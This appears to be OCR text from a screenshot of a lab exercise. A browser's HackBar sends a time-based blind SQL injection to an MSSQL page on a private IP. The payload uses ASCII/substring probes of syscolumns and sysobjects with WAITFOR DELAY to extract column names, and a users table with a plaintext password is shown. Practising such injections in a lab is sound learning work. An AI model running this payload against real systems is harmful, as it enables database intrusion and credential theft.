 192.168.159.135:8080/get.aspx?i
ascii码查询 ascii码转换器 asci
mssql if语句_百度搜索
Mysql数据库If语句的使用 - jas
192.168.159.135:8080/get.aspx?id=1 if (ascii(substring((select top 1
IP
学习
ascii码查询 ascii码转...
移动设备上的书签
sql:
select * from users where id=1 if (ascii(substring((select top 1 name from syscolumns where id=(select id from sysobjects where xtype=0x75 and
name='users') and name not in ('id')),8,1)) = 101) WAITFOR DELAY '0:0:3'--
Result:
id username password age
1 saul saul520 19
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://192.168.159.135:8080/get.aspx?id=1 if (ascii(substring((select top 1 name from syscolumns where id=(select id from sysobjects where
xtype=0x75 and name='users') and name not in ('id')),8,1)) = 101) WAITFOR DELAY '0:0:3'--
Split URL
Execute
Post data Referer User Agent Cookies Clear All
saulGoodman